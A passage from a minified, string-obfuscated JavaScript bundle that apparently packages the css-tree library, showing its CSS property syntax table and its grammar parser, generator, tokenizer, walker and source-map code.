),"color-scheme":r(1614),"column-count":r(2773),"column-fill":r(802),"column-gap":r(1153),"column-rule":r(1665),"column-rule-color":r(3408),"column-rule-style":r(916),"column-rule-width":r(3275),"column-span":r(590),"column-width":r(927),columns:r(831),contain:r(3990),"contain-intrinsic-size":r(966),"contain-intrinsic-block-size":r(2951),"contain-intrinsic-height":r(2951),"contain-intrinsic-inline-size":r(2951),"contain-intrinsic-width":r(2951),container:r(1798),"container-name":r(1633),"container-type":r(3297),content:r(2557),"content-visibility":r(405),"counter-increment":r(487),"counter-reset":r(1894),"counter-set":r(487),cursor:r(3631),d:r(848),cx:r(2532),cy:r(2532),direction:r(3974),display:r(1761),"dominant-baseline":r(1580),"empty-cells":r(823),"field-sizing":r(3778),fill:r(2271),"fill-opacity":r(935),"fill-rule":r(3889),filter:r(2935),flex:r(596),"flex-basis":r(3478),"flex-direction":r(3607),"flex-flow":r(451),"flex-grow":r(816),"flex-shrink":r(816),"flex-wrap":r(3916),float:r(3861),font:r(1183),"font-family":r(2758),"font-feature-settings":r(1189),"font-kerning":r(1277),"font-language-override":r(2554),"font-optical-sizing":r(2399),"font-palette":r(3968),"font-variation-settings":r(1482),"font-size":r(2664),"font-size-adjust":r(1297),"font-smooth":r(639),"font-stretch":r(799),"font-style":r(512),"font-synthesis":r(809),"font-synthesis-position":r(2399),"font-synthesis-small-caps":r(2399),"font-synthesis-style":r(2399),"font-synthesis-weight":r(2399),"font-variant":r(1700),"font-variant-alternates":r(3651),"font-variant-caps":r(2811),"font-variant-east-asian":r(1836),"font-variant-emoji":r(3789),"font-variant-ligatures":r(3037),"font-variant-numeric":r(3327),"font-variant-position":r(1017),"font-weight":r(1488),"forced-color-adjust":r(2593),gap:r(2118),grid:r(3643),"grid-area":r(679),"grid-auto-columns":r(1152),"grid-auto-flow":r(1716),"grid-auto-rows":r(1152),"grid-column":r(608),"grid-column-end":r(2643),"grid-column-gap":r(2822),"grid-column-start":r(2643),"grid-gap":r(1921),"grid-row":r(608),"grid-row-end":r(2643),"grid-row-gap":r(2822),"grid-row-start":r(2643),"grid-template":r(1726),"grid-template-areas":r(2374),"grid-template-columns":r(2219),"grid-template-rows":r(2219),"hanging-punctuation":r(351),height:r(3995),"hyphenate-character":r(1139),"hyphenate-limit-chars":r(3380),hyphens:r(328),"image-orientation":r(540),"image-rendering":r(3451),"image-resolution":r(3925),"ime-mode":r(681),"initial-letter":r(1207),"initial-letter-align":r(514),"inline-size":r(806),"input-security":r(2399),inset:r(3669),"inset-block":r(3629),"inset-block-end":r(2701),"inset-block-start":r(2701),"inset-inline":r(3629),"inset-inline-end":r(2701),"inset-inline-start":r(2701),"interpolate-size":r(1270),isolation:r(2729),"justify-content":r(355),"justify-items":r(3014),"justify-self":r(3981),"justify-tracks":r(688),left:r(844),"letter-spacing":r(1153),"line-break":r(1e3),"line-clamp":r(3256),"line-height":r(2578),"line-height-step":r(2008),"list-style":r(3704),"list-style-image":r(1951),"list-style-position":r(1344),"list-style-type":r(1746),margin:r(2244),"margin-block":r(2860),"margin-block-end":r(3853),"margin-block-start":r(3853),"margin-bottom":r(844),"margin-inline":r(2860),"margin-inline-end":r(3853),"margin-inline-start":r(3853),"margin-left":r(844),"margin-right":r(844),"margin-top":r(844),"margin-trim":r(1274),marker:r(3961),"marker-end":r(3961),"marker-mid":r(3961),"marker-start":r(3961),mask:r(1980),"mask-border":r(2046),"mask-border-mode":r(3954),"mask-border-outset":r(3374),"mask-border-repeat":r(2997),"mask-border-slice":r(360),"mask-border-source":r(1471),"mask-border-width":r(421),"mask-clip":r(3821),"mask-composite":r(1285),"mask-image":r(1367),"mask-mode":r(1651),"mask-origin":r(454),"mask-position":r(2868),"mask-repeat":r(2112),"mask-size":r(985),"mask-type":r(3954),"masonry-auto-flow":r(2985),"math-depth":r(3383),"math-shift":r(3343),"math-style":r(3343),"max-block-size":r(722),"max-height":r(591),"max-inline-size":r(722),"max-lines":r(3256),"max-width":r(591),"min-block-size":r(1452),"min-height":r(3995),"min-inline-size":r(1452),"min-width":r(3995),"mix-blend-mode":r(3623),"object-fit":r(2606),"object-position":r(711),offset:r(2636),"offset-anchor":r(1641),"offset-distance":r(2822),"offset-path":r(1797),"offset-position":r(2173),"offset-rotate":r(606),opacity:r(2673),order:r(2380),orphans:r(2380),outline:r(3542),"outline-color":r(3318),"outline-offset":r(2008),"outline-style":r(3240),"outline-width":r(3107),overflow:r(3081),"overflow-anchor":r(2399),"overflow-block":r(1282),"overflow-clip-box":r(2217),"overflow-clip-margin":r(267),"overflow-inline":r(1282),"overflow-wrap":r(1107),"overflow-x":r(1282),"overflow-y":r(1282),overlay:r(1292),"overscroll-behavior":r(3586),"overscroll-behavior-block":r(1074),"overscroll-behavior-inline":r(1074),"overscroll-behavior-x":r(1074),"overscroll-behavior-y":r(1074),padding:r(1468),"padding-block":r(3503),"padding-block-end":r(2235),"padding-block-start":r(2235),"padding-bottom":r(2532),"padding-inline":r(3503),"padding-inline-end":r(2235),"padding-inline-start":r(2235),"padding-left":r(2532),"padding-right":r(2532),"padding-top":r(2532),page:r(3381),"page-break-after":r(3486),"page-break-before":r(3486),"page-break-inside":r(960),"paint-order":r(2801),perspective:r(2448),"perspective-origin":r(711),"place-content":r(1816),"place-items":r(696),"place-self":r(3446),"pointer-events":r(2718),position:r(2426),"position-anchor":r(1337),"position-area":r(2009),"position-try":r(1425),"position-try-fallbacks":r(2300),"position-try-order":r(651),"position-visibility":r(3515),"print-color-adjust":r(1826),quotes:r(1977),r:r(2532),resize:r(1095),right:r(844),rotate:r(3442),"row-gap":r(1153),"ruby-align":r(795),"ruby-merge":r(1778),"ruby-position":r(3089),rx:r(2532),ry:r(2532),scale:r(1802),"scrollbar-color":r(2888),"scrollbar-gutter":r(287),"scrollbar-width":r(482),"scroll-behavior":r(941),"scroll-margin":r(3431),"scroll-margin-block":r(1889),"scroll-margin-block-start":r(2008),"scroll-margin-block-end":r(2008),"scroll-margin-bottom":r(2008),"scroll-margin-inline":r(1889),"scroll-margin-inline-start":r(2008),"scroll-margin-inline-end":r(2008),"scroll-margin-left":r(2008),"scroll-margin-right":r(2008),"scroll-margin-top":r(2008),"scroll-padding":r(991),"scroll-padding-block":r(2967),"scroll-padding-block-start":r(3371),"scroll-padding-block-end":r(3371),"scroll-padding-bottom":r(3371),"scroll-padding-inline":r(2967),"scroll-padding-inline-start":r(3371),"scroll-padding-inline-end":r(3371),"scroll-padding-left":r(3371),"scroll-padding-right":r(3371),"scroll-padding-top":r(3371),"scroll-snap-align":r(312),"scroll-snap-coordinate":r(2422),"scroll-snap-destination":r(711),"scroll-snap-points-x":r(2818),"scroll-snap-points-y":r(2818),"scroll-snap-stop":r(1813),"scroll-snap-type":r(1114),"scroll-snap-type-x":r(2848),"scroll-snap-type-y":r(2848),"scroll-timeline":r(926),"scroll-timeline-axis":r(3587),"scroll-timeline-name":r(1703),"shape-image-threshold":r(2673),"shape-margin":r(2822),"shape-outside":r(1326),"shape-rendering":r(1683),stroke:r(2271),"stroke-dasharray":r(2620),"stroke-dashoffset":r(1053),"stroke-linecap":r(3875),"stroke-linejoin":r(2218),"stroke-miterlimit":r(614),"stroke-opacity":r(2015),"stroke-width":r(1053),"tab-size":r(598),"table-layout":r(880),"text-align":r(2736),"text-align-last":r(3303),"text-anchor":r(3163),"text-combine-upright":r(496),"text-decoration":r(2381),"text-decoration-color":r(3408),"text-decoration-line":r(3655),"text-decoration-skip":r(366),"text-decoration-skip-ink":r(3890),"text-decoration-style":r(3024),"text-decoration-thickness":r(1126),"text-emphasis":r(881),"text-emphasis-color":r(3408),"text-emphasis-position":r(1675),"text-emphasis-style":r(2065),"text-indent":r(2717),"text-justify":r(310),"text-orientation":r(3572),"text-overflow":r(3972),"text-rendering":r(2184),"text-shadow":r(3560),"text-size-adjust":r(478),"text-spacing-trim":r(1530),"text-transform":r(1531),"text-underline-offset":r(2621),"text-underline-position":r(1517),"text-wrap":r(3911),"text-wrap-mode":r(1405),"text-wrap-style":r(457),"timeline-scope":r(2240),top:r(844),"touch-action":r(3527),transform:r(3795),"transform-box":r(2232),"transform-origin":r(755),"transform-style":r(2993),transition:r(1082),"transition-behavior":r(1301),"transition-delay":r(1109),"transition-duration":r(1109),"transition-property":r(3617),"transition-timing-function":r(1435),translate:r(3840),"unicode-bidi":r(508),"user-select":r(3135),"vector-effect":r(3472),"vertical-align":r(2574),"view-timeline":r(1512),"view-timeline-axis":r(3587),"view-timeline-inset":r(2367),"view-timeline-name":r(2240),"view-transition-name":r(349),visibility:r(2581),"white-space":r(980),"white-space-collapse":r(735),widows:r(2380),width:r(3995),"will-change":r(3633),"word-break":r(1781),"word-spacing":r(2056),"word-wrap":r(805),"writing-mode":r(1357),x:r(2532),y:r(2532),"z-index":r(824),zoom:r(3772),"-moz-background-clip":r(2975),"-moz-border-radius-bottomleft":r(920),"-moz-border-radius-bottomright":r(750),"-moz-border-radius-topleft":r(1090),"-moz-border-radius-topright":r(750),"-moz-control-character-visibility":r(2863),"-moz-osx-font-smoothing":r(371),"-moz-user-select":r(2687),"-ms-flex-align":r(3605),"-ms-flex-item-align":r(3928),"-ms-flex-line-pack":r(1070),"-ms-flex-negative":r(1472),"-ms-flex-pack":r(2431),"-ms-flex-order":r(2380),"-ms-flex-positive":r(3917),"-ms-flex-preferred-size":r(3636),"-ms-interpolation-mode":r(538),"-ms-grid-column-align":r(1544),"-ms-grid-row-align":r(1544),"-ms-hyphenate-limit-last":r(631),"-webkit-background-clip":r(971),"-webkit-column-break-after":r(3056),"-webkit-column-break-before":r(3056),"-webkit-column-break-inside":r(3056),"-webkit-font-smoothing":r(268),"-webkit-mask-box-image":r(1581),"-webkit-print-color-adjust":r(1826),"-webkit-text-security":r(2400),"-webkit-user-drag":r(1828),"-webkit-user-select":r(1707),"alignment-baseline":r(2875),"baseline-shift":r(1221),behavior:r(2073),cue:r(680),"cue-after":r(2682),"cue-before":r(2682),"glyph-orientation-horizontal":r(2649),"glyph-orientation-vertical":r(2649),kerning:r(561),pause:r(2794),"pause-after":r(2215),"pause-before":r(2215),rest:r(718),"rest-after":r(2215),"rest-before":r(2215),src:r(1634),speak:r(3140),"speak-as":r(2890),"unicode-range":r(588),"voice-balance":r(3028),"voice-duration":r(294),"voice-family":r(687),"voice-pitch":r(3576),"voice-range":r(3576),"voice-rate":r(877),"voice-stress":r(3123),"voice-volume":r(2330),"white-space-trim":r(3e3)},atrules:{charset:{prelude:r(2483),descriptors:null},"counter-style":{prelude:r(974),descriptors:{"additive-symbols":r(775),fallback:r(974),negative:r(3073),pad:r(2175),prefix:r(3948),range:r(2972),"speak-as":r(3218),suffix:r(3948),symbols:r(3407),system:r(2631)}},document:{prelude:r(1793),descriptors:null},"font-palette-values":{prelude:r(997),descriptors:{"base-palette":r(1138),"font-family":r(3774),"override-colors":r(2871)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3810),"descent-override":r(3810),"font-display":r(3855),"font-family":r(522),"font-feature-settings":r(1189),"font-variation-settings":r(1482),"font-stretch":r(3665),"font-style":r(656),"font-weight":r(269),"line-gap-override":r(3810),"size-adjust":r(3618),src:r(1634),"unicode-range":r(588)}},"font-feature-values":{prelude:r(3774),descriptors:null},import:{prelude:r(3137),descriptors:null},keyframes:{prelude:r(2686),descriptors:null},layer:{prelude:r(1375),descriptors:null},media:{prelude:r(3513),descriptors:null},namespace:{prelude:r(2128),descriptors:null},page:{prelude:r(2225),descriptors:{bleed:r(2833),marks:r(1188),"page-orientation":r(484),size:r(695)}},"position-try":{prelude:r(997),descriptors:{top:r(2701),left:r(1663),bottom:r(2471),right:r(1037),"inset-block-start":r(1846),"inset-block-end":r(2612),"inset-inline-start":r(1246),"inset-inline-end":r(2026),"inset-block":r(2594),"inset-inline":r(2064),inset:r(2345),"margin-top":r(3436),"margin-left":r(3853),"margin-bottom":r(3496),"margin-right":r(440),"margin-block-start":r(1765),"margin-block-end":r(3197),"margin-inline-start":r(2502),"margin-inline-end":r(3769),margin:r(2844),"margin-block":r(3696),"margin-inline":r(1593),width:r(806),height:r(1851),"min-width":r(1452),"min-height":r(3739),"max-width":r(722),"max-height":r(3594),"block-size":r(463),"inline-size":r(2262),"min-block-size":r(1294),"min-inline-size":r(2740),"max-block-size":r(2575),"max-inline-size":r(1533),"align-self":r(917),"justify-self":r(1039)}},property:{prelude:r(2257),descriptors:{syntax:r(2483),inherits:r(1697),"initial-value":r(3210)}},scope:{prelude:r(1492),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1330),descriptors:null},container:{prelude:r(321),descriptors:null},nest:{prelude:r(1406),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2u;t[e(2414)]&&t[e(2414)]instanceof r.B==0&&(t[e(2414)]=(new r.B)[e(3113)](t[e(2414)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2u;t[e(2414)]&&t[e(2414)]instanceof r.B&&(t[e(2414)]=t[e(2414)][e(1711)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2u;return Object[o(615)]((0,r.a)(o(1790),t),{input:e,offset:n,rawMessage:t,message:t+o(1791)+e+o(3477)+new Array((n||e[o(3577)])+1)[o(347)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2u;let s;switch(t[i(3749)]){case i(2880):s=function(t,e,n,r){const s=i,a=" "===t[s(362)]||r?t[s(362)]:" "+t[s(362)]+" ",c=t[s(756)][s(3805)]((t=>o(t,e,n,r)))[s(347)](a);return t[s(1644)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2710)]?"!":"");break;case i(3541):return o(t[i(374)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1854):s=i(1536)+o(t[i(374)],e,n,r)+"]>";break;case i(3660):s="<"+t[i(3322)]+(t[i(2544)]?e(function(t){const e=i;if(e(3663)===t[e(3749)])return" ["+(null===t[e(3958)]?"-∞":t[e(3958)])+","+(null===t[e(354)]?"∞":t[e(354)])+"]";throw new Error(e(1938)+t[e(3749)]+"`")}(t[i(2544)]),t[i(2544)]):"")+">";break;case i(2432):s="<'"+t[i(3322)]+"'>";break;case i(2039):s=t[i(3322)];break;case i(3713):s="@"+t[i(3322)];break;case i(3437):s=t[i(3322)]+"(";break;case i(3902):case i(1749):s=t[i(1661)];break;case i(1027):s=",";break;default:throw new Error(i(1938)+t[i(3749)]+"`")}return e(s,t)}function i(t,e){const n=a2u;let i=r,s=!1,a=!1;return n(2096)==typeof e?i=e:e&&(s=Boolean(e[n(1073)]),a=Boolean(e[n(438)]),n(2096)==typeof e[n(1767)]&&(i=e[n(1767)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,M=123,E=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2u;let n=null,r=null;return t[e(3157)](M),t[e(4011)](),n=t[e(2139)](t),t[e(4011)](),t[e(1339)]()===w?(t[e(3763)]++,t[e(4011)](),t[e(1339)]()!==z&&(r=t[e(2139)](t),t[e(4011)]())):r=n,t[e(3157)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2u,r=function(t){const e=a2u;let n=null,r=!1;switch(t[e(1339)]()){case p:t[e(3763)]++,n={min:0,max:0};break;case g:t[e(3763)]++,n={min:1,max:0};break;case x:t[e(3763)]++,n={min:0,max:1};break;case u:t[e(3763)]++,r=!0,t[e(1339)]()===M?n=U(t):t[e(1339)]()===x?(t[e(3763)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(3541),comma:r,min:n[e(3958)],max:n[e(354)],term:null}}(t);return null!==r?(r[n(374)]=e,t[n(1339)]()===u&&t[n(1141)](t[n(3763)]-1)===g?T(t,r):r):e}function C(t){const e=a2u,n=t[e(356)]();return""===n?null:T(t,{type:e(1749),value:n})}function W(t,e){const n=a2u;function r(t,e){return{type:a2u(2880),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3726)](e)[n(3389)](((t,e)=>N[t]-N[e]));e[n(3577)]>0;){o=e[n(1990)]();let i=0,s=0;for(;i<t[n(3577)];i++){const e=t[i];n(1855)===e[n(3749)]&&(e[n(1661)]===o?(-1===s&&(s=i-1),t[n(3504)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3504)](s,i-s,r(t[n(1500)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3577)]&&t[n(3504)](s,i-s,r(t[n(1500)](s,i),o))}return o}function L(t,e){const n=a2u,r=Object[n(3830)](null),o=[];let i,s=null,a=t[n(3763)];for(;t[n(1339)]()!==e&&(i=j(t,e));)n(1065)!==i[n(3749)]&&(n(1855)===i[n(3749)]?(null!==s&&n(1855)!==s[n(3749)]||(t[n(3763)]=a,t[n(1408)](n(3521))),r[i[n(1661)]]=!0):null!==s&&n(1855)!==s[n(3749)]&&(r[" "]=!0,o[n(2060)]({type:n(1855),value:" "})),o[n(2060)](i),s=i,a=t[n(3763)]);return null!==s&&n(1855)===s[n(3749)]&&(t[n(3763)]-=a,t[n(1408)](n(3521))),{type:n(2880),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2u;let r=t[n(1339)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(3157)](k),o=L(t,e),t[r(3157)](_),o[r(1644)]=!0,t[r(1339)]()===l&&(t[r(3763)]++,o[r(2710)]=!0),o}(t,e));case y:return t[n(3570)]()===h?function(t){const e=n;let r;return t[e(3157)](y),t[e(3157)](h),r=t[e(3351)](),t[e(3157)](h),t[e(3157)](v),T(t,{type:e(2432),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3157)](y),r=t[e(3351)](),e(3489)===r){t[e(3157)](k);const n=L(t,_);return t[e(3157)](_),t[e(3157)](v),T(t,{type:e(1854),term:1===n[e(756)][e(3577)]?n[e(756)][0]:n})}return t[e(1339)]()===f&&t[e(3570)]()===m&&(t[e(3763)]+=2,r+="()"),t[e(1141)](t[e(1401)](t[e(3763)]))===k&&(t[e(4011)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3157)](k),t[n(1339)]()===b&&(t[n(356)](),i=-1),-1==i&&t[n(1339)]()===S?t[n(356)]():(r=i*Number(t[n(2139)](t)),t[n(3238)]()&&(r+=t[n(3351)]())),t[n(4011)](),t[n(3157)](w),t[n(4011)](),t[n(1339)]()===S?t[n(356)]():(i=1,t[n(1339)]()===b&&(t[n(356)](),i=-1),o=i*Number(t[n(2139)](t)),t[n(3238)]()&&(o+=t[n(3351)]())),t[n(3157)](_),{type:n(3663),min:r,max:o}}(t)),t[e(3157)](v),T(t,{type:e(3660),name:r,opts:o})}(t);case E:return{type:n(1855),value:t[n(1144)](t[n(3763)]+(t[n(3570)]()===E?2:1))};case d:return t[n(3763)]++,t[n(3157)](d),{type:n(1855),value:"&&"};case w:return t[n(3763)]++,{type:n(1027)};case h:return T(t,{type:n(3902),value:t[n(3520)]()});case c:case o:case i:case a:case s:return{type:n(1065),value:t[n(2058)]()};case A:return r=t[n(3570)](),t[n(3238)](r)?(t[n(3763)]++,{type:n(3713),name:t[n(3351)]()}):C(t);case p:case g:case x:case u:case l:break;case M:if(r=t[n(3570)](),r<48||r>57)return C(t);break;default:return t[n(3238)](r)?function(t){const e=n,r=t[e(3351)]();return t[e(1339)]()===f?(t[e(3763)]++,{type:e(3437),name:r}):T(t,{type:e(2039),name:r})}(t):C(t)}}function H(t){const e=a2u,n=new r.L(t),o=L(n);return n[e(3763)]!==t[e(3577)]&&n[e(1408)](e(1371)),1===o[e(756)][e(3577)]&&e(2880)===o[e(756)][0][e(3749)]?o[e(756)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3805)](((t,e)=>/[a-zA-Z0-9\-]/[r(2401)](String[r(2979)](e))?1:0));class s{constructor(t){const e=r;this[e(2996)]=t,this[e(3763)]=0}[r(1141)](t){const e=r;return t<this[e(2996)][e(3577)]?this[e(2996)][e(1141)](t):0}[r(1339)](){const t=r;return this[t(1141)](this[t(3763)])}[r(3238)](t=this[r(1339)]()){return t<128&&1===i[t]}[r(3570)](){const t=r;return this[t(1141)](this[t(3763)]+1)}[r(563)](t){const e=r;return this[e(1141)](this[e(1401)](t))}[r(4011)](){const t=r;this[t(3763)]=this[t(1401)](this[t(3763)])}[r(1401)](t){const e=r;for(;t<this[e(2996)][e(3577)];t++){const n=this[e(2996)][e(1141)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1144)](t){const e=r;return this[e(2996)][e(1225)](this[e(3763)],this[e(3763)]=t)}[r(3157)](t){const e=r;this[e(1339)]()!==t&&this[e(1408)](e(3720)+String[e(2979)](t)+"`"),this[e(3763)]++}[r(356)](){const t=r;return this[t(3763)]<this[t(2996)][t(3577)]?this[t(2996)][t(3083)](this[t(3763)]++):""}[r(1408)](t){const e=r;throw new o.u(t,this[e(2996)],this[e(3763)])}[r(2058)](){const t=r;return this[t(1144)](this[t(1401)](this[t(3763)]))}[r(3351)](){const t=r;let e=this[t(3763)];for(;e<this[t(2996)][t(3577)];e++){const n=this[t(2996)][t(1141)](e);if(n>=128||0===i[n])break}return this[t(3763)]===e&&this[t(1408)](t(2305)),this[t(1144)](e)}[r(2139)](){const t=r;let e=this[t(3763)];for(;e<this[t(2996)][t(3577)];e++){const n=this[t(2996)][t(1141)](e);if(n<48||n>57)break}return this[t(3763)]===e&&this[t(1408)](t(1356)),this[t(1144)](e)}[r(3520)](){const t=r,e=this[t(2996)][t(3180)]("'",this[t(3763)]+1);return-1===e&&(this[t(3763)]=this[t(2996)][t(3577)],this[t(1408)](t(1230))),this[t(1144)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2u(2096)==typeof t?t:r}function i(t,e,n){const i=a2u;let s=r,a=r;if(i(2096)==typeof e?s=e:e&&(s=o(e[i(473)]),a=o(e[i(1819)])),s===r&&a===r)throw new Error(i(3291));!function t(e){const r=i;switch(s[r(1637)](n,e),e[r(3749)]){case r(2880):e[r(756)][r(2152)](t);break;case r(3541):case r(1854):t(e[r(374)]);break;case r(3660):case r(2432):case r(2039):case r(3713):case r(3437):case r(3902):case r(1749):case r(1027):break;default:throw new Error(r(3687)+e[r(3749)])}a[r(1637)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2u;if(n(2096)!=typeof e)t[n(2414)][n(2152)](this[n(3065)],this);else{let r=null;t[n(2414)][n(2152)]((t=>{const o=n;null!==r&&e[o(1637)](this,r),this[o(3065)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2u;this[o(3656)](e,t[o(1500)](n,r))}))}function l(t){const e=a2u,n=new Map;for(let[r,o]of Object[e(1049)](t[e(3065)]))e(2096)==typeof(o[e(930)]||o)&&n[e(3929)](r,o[e(930)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2u;if(!n[e(1786)](t[e(3749)]))throw new Error(e(3506)+t[e(3749)]);n[e(716)](t[e(3749)])[e(1637)](m,t)},tokenBefore:i[u(1198)],token(t,e){const n=u;h=this[n(2564)](h,t,e),this[n(2446)](e,t,!1),t===r._i&&e[n(1141)](0)===s&&this[n(2446)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2096)==typeof l[u(4008)]&&(f=l[u(4008)](f)),l[u(4014)]&&(f=(0,o.f)(f)),l[u(2342)]in i&&(f[u(2564)]=i[l[u(2342)]]));const m={node:t=>f[u(3065)](t),children:a,token:(t,e)=>f[u(3656)](t,e),tokenize:c};return f[u(3065)](t),f[u(1232)]()}}},5437:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(655),r(2555),r(2249)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3065)];t[e(3065)]=function(t){const r=e;if(t[r(2900)]&&t[r(2900)][r(3589)]&&i[r(1786)](t[r(3749)])){const e=t[r(2900)][r(3589)][r(2940)],o=t[r(2900)][r(3589)][r(2098)]-1;a[r(2940)]===e&&a[r(2098)]===o||(a[r(2940)]=e,a[r(2098)]=o,s[r(2940)]=u,s[r(2098)]=d,h&&(h=!1,s[r(2940)]===c[r(2940)]&&s[r(2098)]===c[r(2098)]||n[r(820)](l)),h=!0,n[r(820)]({source:t[r(2900)][r(642)],original:a,generated:s}))}f[r(1637)](this,t),h&&i[r(1786)](t[r(3749)])&&(c[r(2940)]=u,c[r(2098)]=d)};const m=t[e(2446)];t[e(2446)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3577)];e++)10===t[o(1141)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1232)];return t[e(1232)]=function(){return h&&n[e(820)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2u;if(t===o._i&&(t=e),n(914)==typeof t){const e=t[n(1141)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1386)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3805)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1141)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1786)](t<<16|l<<8):n[a(1786)](t<<16|c))&&this[a(2446)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2u,o={};for(const i in t)t[i][r(3299)]&&(o[i]=n?t[i][r(3299)]:(0,l.cM)(t[i][r(3299)],{compact:e}));return o}function w(t,e,n){const r=a2u,o={};for(const[i,s]of Object[r(1049)](t))o[i]={prelude:s[r(1067)]&&(n?s[r(1067)][r(3299)]:(0,l.cM)(s[r(1067)][r(3299)],{compact:e})),descriptors:s[r(582)]&&g(s[r(582)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2u,s=(0,u.A)(n,t[i(3299)]);let a;return function(t){const e=i;for(let 